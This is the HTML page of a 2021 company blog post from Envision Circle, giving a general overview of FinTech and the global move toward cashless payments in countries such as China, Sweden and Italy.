<link rel="icon" href="https://ecirc.io/wp-content/uploads/2021/07/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecirc.io/wp-content/uploads/2021/07/icon.png" />
<meta name="msapplication-TileImage" content="https://ecirc.io/wp-content/uploads/2021/07/icon.png" />
		<style type="text/css" id="wp-custom-css">
			

/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

		</style>
		<style id="sccss">/* Enter Your Custom CSS Here */

.image-on-side .elementor-image-box-wrapper{
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-direction: row-reverse;
}

.image-on-side .elementor-image-box-content .elementor-image-box-title{
	margin-top: 0;
	margin-bottom: 0;
	text-align: left;
}

.image-on-side .elementor-image-box-content .elementor-image-box-img img{
	display: block;
}

.mdp-tab-content-taber{
	word-break: break-word !important;
}

.sub-menu li.menu-item:first-child,
.sub-menu li.menu-item:last-child{
	overflow: inherit !important;
}

.post h1.entry-title{
	font-size: 3em;
	padding: 1em 0;
}

.mdp-tab-content-taber ul{
		padding-left: 0;
}

.mdp-tab-content-taber ul li{
	  display: flex;
		justify-content: flex-start;
    align-items: center;
    padding-bottom: .875rem;
}
.mdp-tab-content-taber ul li::before{
		content: url('/wp-content/uploads/2021/06/tick.svg');
	  margin-right: 0.5rem;
		line-height: 0;
		color: #5350FF;
}

.image-box-list ul{
		padding-left: 0;
}

.image-box-list ul li{
	  display: flex;
		justify-content: flex-start;
    align-items: flex-start;
    padding-bottom: .5rem;
}
.image-box-list ul li::before{
		content: "•";
    color: #5350FF;
		line-height: 0;
	position: relative;
	top: 13px;
	margin-right: 5px;}
.elementor-pagination .page-numbers.current{
		font-weight: 700 !important;
		font-size: 20px !important;
	}</style><link rel='stylesheet' id='e-animations-css' href='https://ecirc.io/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1145 single-format-standard wp-theme-hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-7 elementor-page-2100">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PT2STC6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://ecirc.io" title="Envision Circle" rel="home">Envision Circle</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="106" class="elementor elementor-106">
									<header class="elementor-section elementor-top-section elementor-element elementor-element-32b1c5e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32b1c5e9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-59d3724d" data-id="59d3724d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-67afe42d elementor-widget elementor-widget-site-logo" data-id="67afe42d" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://ecirc.io">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img class="hfe-site-logo-img elementor-animation-"  src="https://ecirc.io/wp-content/uploads/2021/05/Logo-dark.svg" alt="Logo-dark"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d269db0" data-id="2d269db0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f99959c hfe-nav-menu__align-right elementor-absolute hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="3f99959c" data-element_type="widget" data-settings="{&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;6&quot;,&quot;right&quot;:&quot;6&quot;,&quot;bottom&quot;:&quot;6&quot;,&quot;left&quot;:&quot;6&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:18,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width=""><ul id="menu-1-3f99959c" class="hfe-nav-menu"><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://ecirc.io/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://ecirc.io/web-development/" class = "hfe-sub-menu-item">Web Development</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://ecirc.io/mobile-development/" class = "hfe-sub-menu-item">Mobile Development</a></li>
	<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://ecirc.io/quality-assurance/" class = "hfe-sub-menu-item">Quality Assurance</a></li>
	<li id="menu-item-1927" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://ecirc.io/product-design/" class = "hfe-sub-menu-item">Product Design</a></li>
	<li id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://ecirc.io/digital-marketing/" class = "hfe-sub-menu-item">Digital Marketing</a></li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://ecirc.io/how-we-deliver/" class = "hfe-menu-item">How we deliver</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://ecirc.io/about/" class = "hfe-menu-item">About us</a></li>
<li id="menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://ecirc.io/careers/" class = "hfe-menu-item">Careers</a></li>
<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://ecirc.io/blog/" class = "hfe-menu-item">Blog</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5c851308" data-id="5c851308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-104be267 elementor-align-right elementor-hidden-phone elementor-widget elementor-widget-button" data-id="104be267" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://ecirc.io/contact/" target="_blank" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</header>
							</div>
				</header>

			<div data-elementor-type="single-post" data-elementor-id="2100" class="elementor elementor-2100 elementor-location-single post-1145 post type-post status-publish format-standard has-post-thumbnail hentry category-economy category-technology">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-64372194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64372194" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-745c9b1" data-id="745c9b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1aa4a0e5 animated-slow elementor-invisible elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="1aa4a0e5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img src="https://ecirc.io/wp-content/uploads/elementor/thumbs/WhatsApp-Image-2021-05-07-at-5.56.36-PM-pb8c6ft942loml1yzxmzt33ad9y8oy6v3f0jtbkyow.jpeg" title="WhatsApp Image 2021-05-07 at 5.56.36 PM" alt="WhatsApp Image 2021-05-07 at 5.56.36 PM" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2f799ec3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f799ec3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-498ce193" data-id="498ce193" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-776a9b83 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="776a9b83" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-xxl">Are you ready for a cashless society?</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-727eaafe elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-post-info" data-id="727eaafe" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-e6ccffa elementor-inline-item" itemprop="author">
						<a href="https://ecirc.io/author/nadeesha/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Nadeesha					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-21dd0cd elementor-inline-item" itemprop="datePublished">
						<a href="https://ecirc.io/2021/05/07/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										May 7, 2021					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-b88f70f elementor-inline-item" itemprop="commentCount">
						<a href="https://ecirc.io/2021/05/07/are-you-ready-for-a-cashless-society/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ca9cbce elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ca9cbce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19f38836" data-id="19f38836" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e553792 elementor-widget elementor-widget-theme-post-content" data-id="1e553792" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p>A combination of the words “financial” and “technology,” FinTech is a relatively new term that applies to any emerging technology that helps consumers or financial institutions deliver financial services in newer, faster ways than was traditionally available. Digital Lending and Credit, Mobile Banking, Cashless Payment Systems such as Mobile Payments, Cryptocurrency &amp; Blockchain, Insurance, Trading are a few examples.</p>



<p>With the worldwide pandemic of Covid-19, FinTech is becoming prominent by the day. How consumers pay for their purchases has been completely transformed during the last few years, and marketers expect this transformation to continue and expand. Such a transformation of the financial landscape will of course have profound implications for most businesses, the society and governments.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="469" src="https://blog.envisioncircle.com/wp-content/uploads/2021/05/Cashless-Society-Feature-1024x469.jpg" alt="" class="wp-image-1148" srcset="https://ecirc.io/wp-content/uploads/2021/05/Cashless-Society-Feature-1024x469.jpg 1024w, https://ecirc.io/wp-content/uploads/2021/05/Cashless-Society-Feature-300x138.jpg 300w, https://ecirc.io/wp-content/uploads/2021/05/Cashless-Society-Feature-768x352.jpg 768w, https://ecirc.io/wp-content/uploads/2021/05/Cashless-Society-Feature-1536x704.jpg 1536w, https://ecirc.io/wp-content/uploads/2021/05/Cashless-Society-Feature.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>Rise of Digital Payments in e-Commerce!</strong></p>



<p>The real-time accessibility of e commerce products and their availability of 24 hours a day, together with the ease of making electronic payments, are disrupting many aspects of traditional consumer shopping behaviour. This is also fueled by the widespread use of mobile devices and apps. With the digital payments industry maturing at an accelerated pace, shoppers will see new options with more features this year and beyond, as the retail industry prepares for the arrival of a fully cashless society.</p>



<p>Merchants who already were providing “buy online, pick-up in-store” (BOPIS) channels prior to Covid-19, experienced an increase of 70 percent by volume and 58 percent by value this year, according to a recent report by real-time payments provider ACI Worldwide.</p>



<p>A large majority of internet users, particularly those under the age of 45, shop online for clothes, sports goods, travel and online content such as games, videos and music are among the most popular items of the current e-commerce platform.</p>



<p><strong>Global Landscape towards Cashless Societies:</strong></p>



<p>The cashless trend is not universal even though it’s on the rise. Some cultures are still using cash at significant levels, so it is fair to take a country-by-country approach when exploring the expansion of digital payments and advancements of FinTech.</p>



<p>At the international level, China is leading in both e-commerce transactions and mobile cashless payments, with a population of over a billion consumers and due to the country’s three most popular mobile phone applications: WeChatPay, Alipay, and UnionPay. Opening up a world of convenient, instant and direct payments, these apps enable Chinese consumers to make most of their purchases through their smartphones.</p>



<p>Continuously emerging supergiant – India’s banknote demonetisation is driving change in one of the world’s biggest e-commerce growth markets as well, while Singapore is taking active steps to up its cashless game.</p>



<p>Sweden is expected to become the world’s first cashless country by 2023, with a wealth of cash-free spaces across the country. The Riksbank, Sweden’s central bank, has proposed the e-krona, a government-created cryptocurrency (named after the krona, the Swedish currency). This is a progressive step towards ensuring safety in the digital payment landscape with government-guaranteed means of payment without credit risk.</p>



<p>Even with such progress, a neighbouring country Italy still uses hard currency for 8% of their e-commerce payments due to a long standing distrust of electronic forms of cash.</p>



<p>Given these cultural shifts, it is evident that the approach towards a true cashless society is not without resistance, and merchants and regulators will need to work hard to reassure customers about payment security and prevent the challenges related to cybercrime, fraud, privacy, the digital divide and pollution, among others.</p>



<p>Cash transactions are still necessary for many global citizens, and will continue to be so for some time. However, the opportunities that e-commerce and cashless transactions afford in terms of convenience, efficiency and affordability will help them gain further ground in the years to come with their popularity among younger generations steadily on the rise.</p>



<p>All the benefits that a cashless world presents make it an eventual inevitability – it’s just going to take time to get there.</p>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2607914f elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="2607914f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d05d69a" data-id="7d05d69a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-24dbc9a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24dbc9a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5a8152d3" data-id="5a8152d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78b121ed elementor-share-buttons--align-center elementor-share-buttons-tablet--align-justify elementor-share-buttons-mobile--align-justify elementor-grid-mobile-1 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="78b121ed" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_pinterest" tabindex="0" aria-label="Share on pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Pinterest									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_tumblr" tabindex="0" aria-label="Share on tumblr">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-tumblr" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Tumblr									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-190a489 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="190a489" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df8cecd" data-id="df8cecd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-505f812 elementor-widget elementor-widget-post-comments" data-id="505f812" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
			<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
